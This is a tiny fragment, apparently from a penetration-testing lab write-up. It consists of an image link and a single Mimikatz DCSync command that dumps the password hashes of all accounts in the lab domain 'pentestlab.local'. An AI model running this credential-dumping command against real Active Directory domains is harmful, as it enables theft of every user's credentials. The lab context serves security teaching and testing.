 lsadump::dcsync /domain:pentestlab.local /all /csv